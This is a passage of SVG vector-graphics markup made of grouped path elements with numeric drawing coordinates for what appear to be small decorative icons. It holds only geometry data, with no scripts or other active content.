   <path class="fil0" d="M336.838 43.462l-0.755 1.239 2.786 1.699c0.528,-0.865 1.604,-2.916 2.867,-2.146 0.403,0.248 0.649,0.371 0.718,0.882 0.079,0.585 -0.279,1.066 -0.571,1.545 -0.749,1.228 -2.676,1.903 -3.878,2.505 -0.469,0.235 -0.864,0.412 -1.336,0.655l-4.018 1.927c-1.689,0.871 -0.938,0.097 -2.516,2.683l7.585 4.627 1.384 -2.27 -4.334 -2.644c0.159,-0.152 2.196,-1.057 2.561,-1.227 0.786,-0.365 4.504,-2.044 5.164,-2.461 1.599,-1.011 2.599,-2.031 3.139,-3.956 0.452,-1.609 -0.262,-3.375 -1.852,-4.344 -1.476,-0.9 -2.422,-1.478 -4.197,-0.986 -0.984,0.274 -2.168,1.323 -2.747,2.272z"/>
   <g>
    <path class="fil0" d="M308.403 62.979c-0.377,0.617 -0.653,1.766 -0.812,2.452 -0.18,0.774 -0.169,1.09 -0.268,1.689 -0.093,0.559 -0.074,2.166 -0.031,2.714 0.177,2.245 1.036,5.129 2.257,7.06 0.049,0.078 0.101,0.155 0.144,0.236 0.36,0.664 1.387,2.062 1.884,2.55 -0.333,0.544 -0.823,1.048 -0.336,1.345l8.821 5.38c0.251,0.153 0.496,0.027 0.612,-0.185 0.147,-0.27 0.309,-0.533 0.472,-0.8 0.377,0.038 1.33,0.301 2.225,0.374 1.055,0.085 2.153,0.147 3.198,0.044l1.575 -0.203c0.198,-0.05 0.321,-0.047 0.518,-0.095 0.354,-0.088 0.669,-0.16 1.022,-0.247 0.906,-0.225 2.074,-0.743 2.913,-1.138 1.062,-0.5 1.868,-1.141 2.775,-1.82 0.401,-0.299 1.48,-1.313 1.786,-1.816 0.132,-0.217 0.026,-0.42 -0.194,-0.555l-27.98 -17.065c-0.22,-0.135 -0.449,-0.136 -0.581,0.08z"/>
    <path class="fil0" d="M320.335 58.736c-0.815,1.335 -0.972,2.813 -0.76,4.002 0.03,0.164 0.058,0.222 0.078,0.402 0.035,0.301 0.072,0.55 0.08,0.853 0.028,1.144 -0.495,2.363 -1.486,3.006l1.905 1.162c0.602,-0.611 1.05,-1.161 1.331,-2.007 0.393,-1.179 0.369,-2.276 0.127,-3.458l-0.054 -0.859c0.139,-1.616 0.894,-2.69 2.191,-3.662 0.51,-0.381 1.541,-0.893 1.66,-1.089 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.583,-0.355 -0.794,-0.423 -1.538,-0.016 -0.395,0.216 -0.756,0.439 -1.147,0.722 -0.691,0.498 -1.518,1.263 -2.085,2.194z"/>
    <path class="fil0" d="M325.909 62.136c-0.652,1.068 -1.004,2.582 -0.785,3.769 0.158,0.857 0.279,1.664 0.059,2.571 -0.188,0.772 -0.755,1.563 -1.362,1.923l1.906 1.163c1.117,-1.138 1.621,-2.194 1.633,-3.794 0.014,-1.728 -0.744,-2.663 0.427,-4.583 0.409,-0.672 1.034,-1.234 1.535,-1.609 0.295,-0.221 0.527,-0.362 0.829,-0.549 0.241,-0.149 0.666,-0.271 0.83,-0.541 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.623,-0.38 -0.766,-0.408 -1.535,-0.007 -0.791,0.411 -1.571,0.992 -2.22,1.638 -0.318,0.317 -0.737,0.813 -1.015,1.269z"/>
    <path class="fil0" d="M330.41 72.772c-0.33,0.542 -0.833,0.851 -0.979,1.049l1.871 1.141c0.318,-0.324 0.619,-0.618 0.907,-1.092 0.904,-1.481 0.753,-2.799 0.618,-4.029 -0.045,-0.418 -0.163,-0.698 -0.114,-1.295 0.125,-1.517 0.963,-2.652 2.159,-3.544 0.443,-0.328 0.767,-0.55 1.255,-0.777 0.9,-0.416 0.547,-1.332 0.127,-1.589 -0.699,-0.425 -0.907,-0.366 -1.721,0.098 -1.68,0.958 -3.345,2.537 -3.764,4.6 -0.028,0.129 -0.044,0.239 -0.061,0.375 -0.078,0.604 -0.085,0.932 -0.014,1.537l0.164 1.102c0.027,0.274 0.029,0.508 0.022,0.777 -0.008,0.435 -0.23,1.255 -0.47,1.647z"/>
   </g>
  </g>
  <g id="_1324567020960">
   <g>
    <path class="fil0" d="M370.491 122.878c0.369,-0.315 7.884,-9.023 8.808,-10.07 0.399,-0.452 0.889,-0.956 0.429,-1.588 -0.441,-0.604 -1.436,-0.186 -2.045,-0.111 -1.061,0.131 -2.129,0.423 -3.188,0.554 -0.884,0.109 -1.767,0.324 -2.646,0.46 -0.198,0.03 -0.349,0.019 -0.544,0.113 -0.005,-0.203 0.295,-0.413 0.467,-0.602 0.211,-0.229 0.374,-0.406 0.575,-0.621l6.808 -7.368c0.214,-0.23 0.375,-0.388 0.433,-0.641 0.045,-0.193 -0.005,-0.519 -0.153,-0.721 -0.354,-0.486 -0.758,-0.368 -1.197,-0.25 -0.432,0.117 -0.842,0.197 -1.268,0.321 -0.405,0.118 -0.837,0.199 -1.268,0.321l-2.569 0.657c-0.44,0.098 -0.842,0.219 -1.269,0.327l-1.919 0.484c-0.229,0.052 -0.439,0.077 -0.652,0.179l-6.644 -9.112c-0.71,-0.963 -1.939,0.164 -1.348,0.974l7.127 9.771c0.359,0.492 1.734,-0.048 2.347,-0.191 0.173,-0.041 0.326,-0.083 0.479,-0.122 1.456,-0.366 2.888,-0.796 4.353,-1.118 0.1,-0.022 0.129,-0.03 0.24,-0.064 0.06,-0.018 0.059,-0.023 0.137,-0.036 0.109,-0.016 0.068,-0.009 0.134,-0.005 -0.407,0.331 -0.734,0.776 -1.103,1.18l-5.488 5.937c-0.332,0.364 -1.387,1.349 -1.491,1.793 -0.15,0.641 0.365,1.206 1.112,1.051l5.393 -0.93c0.197,-0.041 0.333,-0.045 0.541,-0.088 0.402,-0.083 1.319,-0.164 1.632,-0.314l0.057 0.078c-0.381,0.31 -8.699,9.934 -9.424,10.757 -0.175,0.197 -0.545,0.586 -0.653,0.785 -0.339,0.621 0.296,1.49 0.962,1.275 0.144,-0.046 0.309,-0.12 0.454,-0.179l9.709 -3.903c1.889,-0.708 3.661,-1.524 5.552,-2.232l8.311 -3.339c0.577,-0.243 4.33,-1.664 4.646,-1.879l-0.208 0.496c-0.111,0.208 -0.166,0.318 -0.26,0.525 -0.09,0.194 -0.154,0.333 -0.243,0.527l-2.266 4.734c-0.132,0.27 -0.666,1.339 -0.701,1.585 -0.105,0.753 0.685,1.384 1.343,0.85 0.225,-0.184 0.274,-0.426 0.391,-0.647 0.53,-0.997 1.756,-3.627 2.263,-4.734 0.102,-0.222 0.194,-0.423 0.301,-0.659l1.625 -3.385c0.152,-0.332 0.375,-0.668 0.319,-1.042 -0.072,-0.492 -0.515,-0.806 -0.926,-0.759 -0.156,0.018 -0.672,0.238 -0.87,0.322l-4.435 1.78c-0.325,0.122 -0.584,0.244 -0.908,0.365 -0.606,0.227 -1.15,0.479 -1.747,0.706l-7.089 2.845c-2.087,0.796 -4.152,1.655 -6.215,2.493l-2.654 1.071c-0.605,0.237 -1.166,0.468 -1.782,0.717l-1.326 0.523c-0.167,0.071 -0.281,0.146 -0.449,0.154z"/>
    <path class="fil0" d="M384.877 123.032c-0.645,0.522 -0.852,0.671 -1.26,1.438 -0.165,0.311 -0.338,0.884 -0.38,1.209 -0.071,0.563 -0.903,7.074 -0.886,7.341 0.161,0.056 6.624,0.958 6.984,0.958 0.201,0.001 0.387,0.022 0.596,0.012 1.487,-0.062 3.002,-1.4 3.412,-2.86 0.427,-1.52 -0.1,-3.111 -1.572,-3.716 -0.936,-0.384 -1.658,-0.38 -1.932,-0.478 -0.019,-0.307 0.22,-1.441 0.043,-2.411 -0.272,-1.491 -1.818,-2.317 -3.124,-2.217 -0.205,0.016 -0.386,0.054 -0.61,0.104 -0.343,0.074 -0.915,0.33 -1.271,0.62z"/>
   </g>
   <path class="fil0" d="M395.067 96.376l-0.335 0.258 2.064 2.681c0.795,-0.612 2.323,-1.935 3.131,-0.884 0.929,1.205 -0.094,1.903 -1.126,2.696 -0.858,0.661 -1.938,0.951 -2.672,-0.002l-0.516 -0.67 -1.963 1.511c0.381,0.496 0.848,1.231 0.77,1.825 -0.109,0.841 -1.142,1.588 -1.845,2.129 -0.866,0.667 -1.716,1.04 -2.391,0.163 -0.888,-1.153 0.78,-2.279 1.631,-2.934l-2.064 -2.682c-3.081,2.372 -4.039,4.464 -1.745,7.444 1.636,2.124 3.556,2.271 5.612,1.257 1.482,-0.732 2.981,-1.991 3.439,-3.613 0.164,-0.581 0.018,-0.947 -0.018,-1.338 -0.012,-0.136 -0.007,-0.047 -0.002,-0.13 0.308,0.253 0.913,0.433 1.279,0.433 1.558,0.002 3.07,-0.856 4.1,-2.146 1.276,-1.599 1.259,-3.534 -0.259,-5.507 -1.046,-1.358 -2.089,-1.89 -3.316,-2.005 -1.2,-0.113 -2.439,0.486 -3.774,1.514z"/>
  </g>
  <g id="_1324567029936">
   <path class="fil19" d="M388.075 367.842l-3.432 3.142 -6.849 -12.494c-0.135,-0.248 -0.404,-0.642 -0.474,-0.876l-2.453 2.245c0.219,0.249 3.66,6.584 3.828,6.884 0.344,0.615 3.541,6.533 3.904,6.931l1.347 1.47 5.884 -5.386 -1.755 -1.916z"/>
   <g>
    <path class="fil19" d="M355.657 366.765l2.531 2.764c0.173,0.19 0.261,0.414 0.253,0.61 -0.033,0.907 -1.023,0.967 -1.376,0.581l-2.652 -2.897c-0.382,-0.416 -0.074,-1.315 0.656,-1.283 0.182,0.008 0.432,0.055 0.588,0.225zm0.437 -4.087c-0.889,-0.971 -1.654,-1.381 -2.803,-1.428 -1.742,-0.072 -3.287,0.955 -3.875,2.46 -0.229,0.589 -0.316,1.198 -0.258,1.828 0.202,2.193 2.389,4.049 4.95,3.383l1.428 1.56c-0.632,0.489 -2.473,0.652 -3.359,0.502 -0.627,-0.107 -1.044,-0.246 -1.645,-0.51 -1.787,-0.786 -3.033,-2.621 -3.299,-4.55 -0.093,-0.677 -0.064,-1.344 0.08,-2.007 0.306,-1.396 0.856,-2.259 1.985,-3.292 1.112,-1.017 2.645,-1.399 4.08,-1.338 2.982,0.127 5.256,2.389 5.562,5.4 0.058,0.576 0.017,1.143 -0.117,1.706 -0.09,0.38 -0.361,1.361 -0.656,1.681l-1.429 -1.559c0.448,-1.257 0.293,-2.812 -0.644,-3.836zm5.368 -5.324c-0.56,-0.612 -1.336,-1.234 -1.895,-1.645 -1.142,-0.839 -2.531,-1.413 -3.858,-1.74 -0.372,-0.091 -0.618,-0.137 -0.976,-0.194 -3.093,-0.5 -6.729,0.414 -9.096,2.582 -1.85,1.694 -2.92,3.186 -3.58,5.402 -0.38,1.275 -0.56,2.631 -0.481,3.958 0.261,4.446 3.087,8.395 7.311,10.063l1.477 0.444c0.358,0.071 0.615,0.123 0.975,0.184 2.996,0.508 6.724,-0.457 9.099,-2.631 1.536,-1.405 2.513,-2.66 3.189,-4.393 1.043,-2.671 1.083,-5.258 0.236,-7.946 -0.419,-1.331 -1.403,-2.993 -2.401,-4.084z"/>
    <path class="fil19" d="M340.135 367.62c-0.479,-0.523 -0.964,-0.344 -1.488,-0.22 -0.543,0.13 -1.012,0.222 -1.555,0.356 -0.627,0.155 -2.743,0.491 -3.117,0.833 -0.404,0.371 -0.452,0.938 -0.019,1.411 0.447,0.488 0.971,0.251 1.448,0.144 0.559,-0.124 4.297,-0.898 4.496,-1.08 0.417,-0.381 0.714,-0.92 0.235,-1.444z"/>
    <path class="fil19" d="M356.945 378.286c-0.434,-0.475 -0.992,-0.566 -1.447,-0.149 -0.496,0.453 -0.287,0.985 -0.168,1.49 0.113,0.477 0.888,4.307 1.099,4.539 0.935,1.02 1.882,-0.035 1.783,-0.649 -0.102,-0.636 -1.087,-5.035 -1.267,-5.231z"/>
    <path class="fil19" d="M340.418 360.233c-0.251,-0.275 -3.909,-1.374 -4.466,-1.539 -0.392,-0.117 -1.046,-0.461 -1.54,-0.009 -0.439,0.402 -0.424,1.057 -0.104,1.406 0.325,0.356 2.499,0.92 2.988,1.087l2.237 0.699c0.816,0.164 1.546,-0.923 0.885,-1.644z"/>
    <path class="fil19" d="M349.562 377.918c-0.475,-0.52 -1.109,-0.378 -1.363,-0.147 -0.337,0.31 -0.501,1.05 -0.626,1.47l-1.206 3.796c-0.185,1.006 1.44,1.685 1.907,0.47l1.475 -4.641c0.114,-0.324 0.108,-0.626 -0.187,-0.948z"/>
    <path class="fil19" d="M372.238 360.354c-0.27,-0.295 -0.566,-0.316 -0.586,-0.319 -0.311,-0.046 -5.258,1.08 -5.444,1.25 -0.983,0.9 -0.057,1.786 0.564,1.775 0.194,-0.004 0.55,-0.106 0.776,-0.159l3.024 -0.67c0.512,-0.121 1.277,-0.211 1.606,-0.512 0.402,-0.368 0.428,-0.963 0.06,-1.365z"/>
    <path class="fil19" d="M359.546 346.49c-0.315,-0.343 -0.946,-0.445 -1.277,-0.141 -0.494,0.452 -0.514,0.79 -0.762,1.634 -0.152,0.519 -0.32,0.966 -0.471,1.476l-0.684 2.152c-0.15,0.739 0.855,1.609 1.646,0.885 0.241,-0.221 0.273,-0.452 0.357,-0.712l1.431 -4.513c0.047,-0.261 -0.136,-0.666 -0.24,-0.781z"/>
    <path class="fil19" d="M371.842 370.302c-0.387,-0.421 -0.875,-0.497 -1.594,-0.718l-2.911 -0.919c-0.753,-0.223 -0.987,-0.464 -1.631,0.126 -0.328,0.3 -0.291,0.936 0.028,1.285 0.243,0.264 0.445,0.271 0.712,0.36l4.513 1.427c0.748,0.135 1.531,-0.852 0.883,-1.561z"/>
    <path class="fil19" d="M349.683 346.098c-0.398,-0.435 -0.975,-0.5 -1.407,-0.105 -0.521,0.477 -0.309,0.922 -0.199,1.446 0.087,0.416 0.911,4.343 1.09,4.539 0.976,1.067 1.798,0.107 1.802,-0.519l-0.838 -3.801c-0.066,-0.298 -0.237,-1.328 -0.448,-1.56z"/>
    <path class="fil19" d="M343.528 374.101c-0.39,-0.426 -0.914,-0.639 -1.314,-0.272l-3.878 3.551c-0.347,0.316 -0.163,1.057 0.195,1.315 0.448,0.322 0.914,0.29 1.378,-0.134l3.388 -3.101c0.253,-0.233 0.35,-0.414 0.39,-0.668 0.03,-0.199 0.017,-0.499 -0.159,-0.691z"/>
    <path class="fil19" d="M366.642 378.585l-3.509 -3.833c-0.665,-0.726 -2.258,0.397 -1.223,1.528l3.102 3.389c1.035,1.131 2.295,-0.358 1.63,-1.084z"/>
    <path class="fil19" d="M367.822 351.86c-0.332,-0.362 -0.857,-0.691 -1.315,-0.271l-3.922 3.59c-0.088,0.081 -0.133,0.394 -0.134,0.508 0,0.651 0.878,1.433 1.751,0.634l3.389 -3.102c0.468,-0.43 0.531,-1.03 0.231,-1.359z"/>
    <path class="fil19" d="M344.402 354.292l-3.51 -3.833c-0.664,-0.726 -2.257,0.397 -1.222,1.528l3.101 3.388c0.217,0.236 0.425,0.372 0.667,0.397 0.912,0.098 1.448,-0.951 0.964,-1.48z"/>
   </g>
  </g>
  <g id="_1324563736864">
   <g>
    <path class="fil19" d="M85.508 391.874l1.769 -1.82 -2.366 -1.12 9.647 -9.923 -2.426 -2.359 -12.133 12.479 1.82 1.769c0.113,0.111 0.289,0.056 0.428,0.06 0.661,0.019 2.888,0.607 3.261,0.914z"/>
    <path class="fil19" d="M80.308 386.819l1.77 -1.82c-0.213,-0.175 -2.225,-1.053 -2.453,-1.119l9.69 -9.967 -2.384 -2.317 -12.132 12.48 1.82 1.77c0.095,0.091 0.516,0.054 0.899,0.114 0.564,0.089 2.432,0.565 2.79,0.859z"/>
   </g>
   <g>
    <path class="fil19" d="M113.159 357.842c-1.519,-1.478 -1.457,-1.221 -1.055,-1.623l1.257 -1.292c0.296,0.179 1.259,1.114 1.446,1.405l-1.227 1.262c-0.141,0.148 -0.283,0.382 -0.421,0.248zm4.204 1.154l-1.377 1.416c-0.068,0.07 -0.11,0.071 -0.182,0.002l-1.291 -1.257c-0.071,-0.068 -0.071,-0.11 -0.003,-0.181l1.375 -1.415c0.071,-0.073 0.172,-0.074 0.243,-0.003l1.169 1.136c0.095,0.092 0.157,0.208 0.066,0.302zm-7.43 2.35c-0.297,-0.178 -1.26,-1.114 -1.446,-1.405l1.226 -1.262c0.425,-0.446 0.137,-0.523 1.682,0.978 0.153,0.149 -0.335,0.529 -0.625,0.828 -0.279,0.287 -0.558,0.574 -0.837,0.861zm4.109 1.064l-1.375 1.415c-0.069,0.073 -0.17,0.074 -0.242,0.004l-1.231 -1.197c-0.071,-0.069 -0.074,-0.17 -0.003,-0.242l1.375 -1.415c0.07,-0.071 0.112,-0.072 0.182,-0.002l1.292 1.256c0.071,0.069 0.072,0.111 0.002,0.181zm-7.369 2.289c-0.069,0.071 -0.111,0.071 -0.183,0.002l-1.26 -1.225c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.466 -1.508 1.445 1.405 -1.465 1.508zm4.021 1.157l-1.376 1.415c-0.069,0.07 -0.111,0.071 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.004,-0.182l1.377 -1.416c0.068,-0.07 0.11,-0.071 0.181,-0.002l1.292 1.255c0.071,0.07 0.071,0.112 0.003,0.183zm-7.43 2.35c-0.297,-0.179 -1.259,-1.115 -1.446,-1.406l1.226 -1.261c0.425,-0.447 0.138,-0.524 1.683,0.977 0.152,0.149 -0.335,0.529 -0.626,0.829 -0.279,0.286 -0.558,0.573 -0.837,0.861zm4.11 1.064l-1.375 1.415c-0.07,0.072 -0.171,0.073 -0.243,0.004l-1.23 -1.196c-0.072,-0.071 -0.074,-0.171 -0.004,-0.244l1.376 -1.415c0.069,-0.07 0.111,-0.07 0.182,-0.002l1.292 1.256c0.07,0.069 0.071,0.111 0.002,0.182zm-7.37 2.289c-0.069,0.07 -0.111,0.071 -0.182,0.002l-1.261 -1.226c-0.071,-0.069 -0.071,-0.112 -0.003,-0.182l1.466 -1.507 1.446 1.405 -1.466 1.508zm4.021 1.156l-1.376 1.415c-0.068,0.071 -0.111,0.072 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.376 -1.415c0.068,-0.071 0.111,-0.072 0.181,-0.003l1.292 1.256c0.072,0.069 0.072,0.111 0.003,0.182zm-2.962 5.138l19.499 -20.055c0.069,-0.072 0.068,-0.173 -0.005,-0.242l-5.905 -5.742c-0.1,-0.097 -0.262,-0.038 -0.363,0.066l-19.348 19.902c-0.14,0.143 -0.138,0.284 0.005,0.424l5.753 5.592c0.103,0.101 0.268,0.155 0.364,0.055z"/>
    <path class="fil19" d="M107.952 349.967l-0.988 1.015c-0.069,0.072 -0.231,0.074 -0.303,0.004l-1.661 -1.614c-0.094,-0.093 -0.156,-0.208 -0.065,-0.303l1.077 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.003 0.39,0.379 1.581,1.46 1.815,1.825 -0.051,0.084 -0.038,0.1 -0.118,0.183zm2.646 2.632l-0.897 0.923c-0.101,0.104 -0.264,0.163 -0.363,0.066l-1.662 -1.615c-0.094,-0.092 -0.157,-0.208 -0.064,-0.302l1.076 -1.108c0.069,-0.072 0.171,-0.073 0.242,-0.003l1.723 1.675c0.1,0.096 0.045,0.261 -0.055,0.364zm-4.56 -0.663l-1.047 1.076c-0.07,0.072 -0.171,0.074 -0.242,0.003l-1.754 -1.703c-0.072,-0.071 -0.073,-0.172 -0.004,-0.244l1.047 -1.076c0.071,-0.072 0.171,-0.073 0.243,-0.004l1.753 1.705c0.072,0.07 0.074,0.17 0.004,0.243zm2.616 2.663c-0.317,0.325 -1.027,1.214 -1.23,1.018l-1.783 -1.734c-0.072,-0.069 -0.072,-0.112 -0.004,-0.182l1.107 -1.138c0.07,-0.071 0.112,-0.072 0.182,-0.003l1.784 1.735c0.095,0.091 0.036,0.209 -0.056,0.304zm-4.59 -0.633c-0.309,0.318 -0.825,0.919 -1.167,1.138 -0.371,-0.223 -1.485,-1.383 -1.876,-1.762 -0.071,-0.071 -0.073,-0.172 -0.003,-0.243l1.076 -1.108c0.093,-0.094 0.211,-0.035 0.304,0.057l1.662 1.615c0.072,0.069 0.074,0.231 0.004,0.303zm2.616 2.663l-0.897 0.923c-0.1,0.104 -0.263,0.162 -0.364,0.066l-1.721 -1.675c-0.073,-0.07 -0.074,-0.171 -0.004,-0.243l1.077 -1.107c0.091,-0.095 0.209,-0.035 0.304,0.057l1.661 1.614c0.099,0.097 0.045,0.261 -0.056,0.365zm-4.62 -0.602l-0.986 1.015c-0.097,0.099 -0.261,0.045 -0.366,-0.056l-1.568 -1.525c-0.104,-0.101 -0.163,-0.264 -0.066,-0.363l1.047 -1.077c0.07,-0.072 0.17,-0.073 0.242,-0.003l1.754 1.705c0.094,0.091 0.035,0.209 -0.057,0.304zm0.949 0.562l1.753 1.705c0.167,0.162 -0.086,0.335 -0.295,0.551 -0.103,0.105 -3.117,0.456 -3.543,0.491 -0.128,0.011 -0.417,0.087 -0.516,-0.01 -0.1,-0.096 -0.045,-0.261 0.056,-0.364l2.242 -2.307c0.093,-0.095 0.208,-0.157 0.303,-0.066zm-2.863 1.406l-0.987 1.015c-0.091,0.095 -0.207,0.157 -0.302,0.065l-1.753 -1.704c-0.072,-0.07 -0.074,-0.171 -0.003,-0.243 0.312,-0.321 0.855,-0.951 1.197,-1.17 0.103,0.086 0.139,0.076 0.244,0.179l1.539 1.495c0.103,0.101 0.162,0.264 0.065,0.363zm-2.22 1.791c-0.084,0.088 -1.506,0.234 -1.724,0.263 -0.245,0.033 -1.712,0.226 -1.758,0.18 -0.083,-0.08 -0.07,-0.096 -0.124,-0.18 0.226,-0.375 1.464,-1.566 1.853,-1.968 0.097,-0.099 0.261,-0.045 0.366,0.056l1.322 1.286c0.103,0.101 0.162,0.264 0.065,0.363zm6.922 0.267l8.791 -9.044c0.071,-0.071 0.069,-0.172 -0.003,-0.243l-5.906 -5.741c-0.072,-0.07 -0.173,-0.068 -0.242,0.003l-15.969 16.426c-0.136,0.139 0.017,0.256 0.096,0.333 0.096,0.092 0.688,-0.039 0.818,-0.06l2.483 -0.329c0.554,-0.07 1.075,-0.149 1.635,-0.216l7.449 -0.988c0.12,-0.015 0.794,-0.087 0.848,-0.141z"/>
    <path class="fil19" d="M101.091 343.177c-0.313,0.321 -0.855,0.95 -1.198,1.17 -0.104,-0.085 -0.139,-0.076 -0.245,-0.179l-1.537 -1.495c-0.11,-0.107 -0.232,-0.254 -0.127,-0.362l1.076 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.004l1.784 1.735c0.072,0.07 0.073,0.171 0.004,0.242zm0.949 0.685l1.784 1.734c0.073,0.069 0.074,0.171 0.004,0.242l-1.046 1.077c-0.097,0.099 -0.261,0.046 -0.366,-0.055 -0.347,-0.338 -1.622,-1.466 -1.754,-1.826 0.208,-0.345 0.715,-0.799 1.015,-1.107 0.101,-0.103 0.264,-0.162 0.363,-0.065zm-2.893 1.315l-1.076 1.107c-0.093,0.094 -0.211,0.035 -0.305,-0.056l-1.661 -1.616c-0.094,-0.091 -0.157,-0.207 -0.065,-0.302l1.077 -1.107c0.091,-0.094 0.209,-0.035 0.304,0.056l1.661 1.615c0.094,0.092 0.156,0.208 0.065,0.303zm1.012 0.743c0.386,0.377 1.551,1.432 1.785,1.796 -0.176,0.291 -0.97,1.107 -1.257,1.292 -0.372,-0.225 -1.512,-1.41 -1.906,-1.794 -0.1,-0.096 -0.045,-0.261 0.055,-0.365l0.897 -0.922c0.14,-0.144 0.281,-0.146 0.426,-0.007zm0.731 4.541l5.951 -6.121c0.092,-0.095 0.03,-0.211 -0.065,-0.302l-5.968 -5.801c-0.071,-0.071 -0.233,-0.069 -0.303,0.004l-5.891 6.059c-0.07,0.071 -0.068,0.233 0.004,0.303l5.967 5.802c0.095,0.092 0.213,0.151 0.305,0.056z"/>
    <path class="fil19" d="M122.913 369.658c0.406,-0.261 4.154,-4.212 4.815,-4.892 0.092,-0.095 0.03,-0.211 -0.065,-0.302l-1.938 -1.884 -2.93 3.014c-0.093,0.094 -0.21,0.035 -0.304,-0.056l-1.723 -1.675c-0.072,-0.07 -0.074,-0.231 -0.004,-0.303l2.901 -2.984 -2.03 -1.973c-0.072,-0.07 -0.234,-0.068 -0.304,0.004l-4.575 4.706c-0.14,0.144 -0.138,0.285 0.005,0.425l5.907 5.741c0.105,0.103 0.14,0.096 0.245,0.179z"/>
    <path class="fil19" d="M122.195 370.396c0.108,-0.112 0.229,-0.196 0.025,-0.395l-5.967 -5.802c-0.495,-0.481 -0.505,0.762 -0.526,0.918l-0.681 5.956c-0.06,0.443 0.323,0.372 0.55,0.334l5.722 -0.855c0.128,-0.017 0.811,-0.089 0.877,-0.156z"/>
    <path class="fil19" d="M99.006 352.399c0.329,-0.339 1.071,-1.028 1.284,-1.383 -1.925,-1.873 -4.041,-3.881 -5.935,-5.773 -0.404,-0.402 -0.146,-0.465 -1.624,1.055 -0.092,0.095 -0.03,0.211 0.065,0.303l5.905 5.741c0.095,0.092 0.213,0.151 0.305,0.057z"/>
   </g>
  </g>
  <g id="_1324563741232">
   <g>
    <path class="fil0" d="M122.93 51.989c-0.874,0.564 -1.718,-0.097 -2.283,-0.972l-1.606 -2.488c-0.218,-0.338 0.096,-1.141 0.422,-1.352 0.559,-0.36 0.988,-0.6 1.686,0.092 0.674,0.669 1.741,2.36 2.057,3.249 0.186,0.528 0.28,1.112 -0.276,1.471zm-8.585 -4.384l2.294 3.554c1.911,2.962 4.242,5.174 7.565,3.028 1.866,-1.203 2.545,-2.649 2.003,-4.77 -0.534,-2.09 -2.802,-5.672 -5.119,-5.721 -1.097,-0.023 -2.532,0.75 -3.107,1.632 -0.336,0.516 -0.254,0.671 -0.382,0.967 -1.094,-1.695 -3.392,-4.454 -1.255,-5.133 0.783,-0.249 1.356,0.72 1.764,1.352l2.69 -1.737c-1.005,-1.559 -2.338,-2.879 -4.134,-2.523 -1.459,0.289 -3.447,1.611 -4.082,2.938 -0.936,1.954 0.54,4.52 1.763,6.413z"/>
    <path class="fil0" d="M105.292 47.622l1.376 2.132c0.276,-0.212 1.34,-1.762 1.623,-2.054l7.506 11.627 2.844 -1.836 -9.44 -14.623 -2.133 1.377c-0.132,0.086 -0.119,0.269 -0.154,0.404 -0.167,0.638 -1.239,2.678 -1.622,2.973z"/>
   </g>
   <g>
    <path class="fil0" d="M130.37 76.377l1.031 -0.725 1.855 2.876 -1.084 0.64 -1.802 -2.791zm4.143 -21.425c-1.286,-0.021 -1.641,-0.858 -3.072,0.066 -0.937,0.605 -1.332,2.219 -1.672,3.244 -0.321,0.971 -0.45,1.985 -0.983,2.883 -1.048,1.768 -2.513,2.681 -4.572,2.743 -1.9,0.058 -2.28,-0.308 -3.541,-0.464 -1.477,-0.183 -2.996,-0.372 -4.533,-0.079 -1.788,0.34 -3.412,1.051 -4.999,2.263 -0.154,0.119 -0.117,0.134 -0.314,0.26l0.478 -0.021c1.197,-0.042 2.275,0.571 3.168,1.347 0.559,0.485 1.121,0.963 1.644,1.495 0.546,0.554 1.088,1.094 1.659,1.594 0.548,0.48 1.126,0.868 1.713,1.178 1.203,0.64 2.394,0.933 3.762,0.786 0.555,-0.06 1.057,-0.2 1.58,-0.406 0.193,-0.076 0.365,-0.213 0.556,-0.214 -1.025,1.059 -1.223,1.627 -1.817,2.993 -0.232,0.534 -0.396,1.032 -0.74,1.516 -0.611,0.858 -1.266,1.313 -2.173,1.898 -0.689,0.446 -1.363,0.647 -2.01,0.878 0.189,0.072 0.62,-0.185 1.331,-0.26 1.604,-0.17 3.989,-0.047 5.263,-0.264 0.505,-0.086 0.872,-0.164 1.378,-0.316 0.918,-0.274 2.056,-0.66 2.878,-1.191l1.829 2.833c-0.78,0.504 -1.532,0.923 -2.353,1.459l-2.388 1.457c-0.611,0.274 -1.186,0.757 -1.768,1.108 -0.226,0.136 -0.318,0.14 -0.576,0.309 -0.395,0.257 -0.791,0.51 -1.185,0.766 -0.419,0.273 -0.758,0.43 -1.212,0.722l1.338 2.072 2.482 -1.723c0.914,-0.586 1.65,-1.124 2.553,-1.707 0.482,-0.311 0.779,-0.563 1.241,-0.861 0.378,-0.243 0.972,-0.579 1.301,-0.849 0.357,-0.29 0.805,-0.57 1.252,-0.858 0.495,-0.32 0.802,-0.579 1.283,-0.889 0.91,-0.586 1.645,-1.122 2.553,-1.708l2.511 -1.715c1.365,-1.204 3.844,-2.027 5.137,-2.862l1.037 1.607c0.172,0.264 0.507,0.272 0.781,0.096l5.117 -3.303c0.296,-0.192 0.307,-0.545 0.11,-0.85l-3.193 -4.948c-0.18,-0.278 -0.504,-0.454 -0.779,-0.277l-5.244 3.385c-0.457,0.295 -0.155,0.688 0.069,1.034 0.265,0.408 0.527,0.817 0.792,1.226 -0.21,0.217 -0.62,0.53 -0.862,0.725l-1.844 1.496c-0.683,0.54 -1.355,0.88 -2.108,1.367l-2.734 1.706c-0.245,0.157 -0.323,0.147 -0.535,0.283l-1.91 -2.96c0.371,-0.239 0.793,-0.67 1.088,-0.967 1.208,-1.219 2.283,-2.647 2.86,-4.226 0.755,-2.061 0.628,-4.199 -0.512,-6.19 -0.587,-1.024 -1.235,-1.785 -1.65,-2.795 -0.51,-1.238 -0.508,-2.481 0.25,-3.586 0.201,-0.293 0.613,-0.802 0.923,-1.04 0.384,0.596 1.553,1.798 1.993,2.067l0.381 -0.245c-0.337,-0.325 -0.683,-0.568 -1.037,-0.933 -0.344,-0.356 -0.679,-0.704 -1.012,-1.219l0.701 -0.5c0.127,-0.088 0.207,-0.086 0.398,-0.21 -0.095,-0.074 -0.062,-0.048 -0.168,-0.061l-1.407 -0.06c-0.017,-0.13 -0.099,-0.28 -0.148,-0.433 -0.289,-0.89 -0.271,-1.915 -0.08,-2.82 0.16,-0.765 0.34,-1.538 0.418,-2.313 